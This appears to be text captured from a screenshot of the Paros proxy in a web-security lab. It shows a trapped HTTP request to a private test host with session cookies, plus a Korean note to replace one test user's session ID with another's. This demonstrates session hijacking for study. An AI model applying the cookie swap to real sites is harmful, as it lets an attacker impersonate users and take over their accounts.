 Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://172.16.0.111
GET:head.php
GET:index.php
member
GET http://172.16.0.111/member/member_nick.php HTTP/1.1
Host: 172.16.0.111
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.16.0.111/head.php
Cookie: PHPSESSID=35ndcfldki4abese65a3i4s8q7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=vcabeh4p0ijnd03gnj67g41n57
test02의 세션id 를 test01의 세션 id로 변경
Raw View Trap request Trap response Continue Drop
1 GET http://172.16.0.111/ 200 OK 47ms
3 GET http://172.16.0.111/head.php 200 OK 47ms
4 GET http://172.16.0.111/member/member_login.php 200 OK 16ms
6 GET http://172.16.0.111/head.php 200 OK 16ms
7 POST http://172.16.0.111/member/member_login_check.php 200 OK 15ms
8 GET http://172.16.0.111/index.php 200 OK 0ms
9 GET http://172.16.0.111/head.php 200 OK 31ms
History Spider Alerts Output
Web Test Site - Mozilla Firefox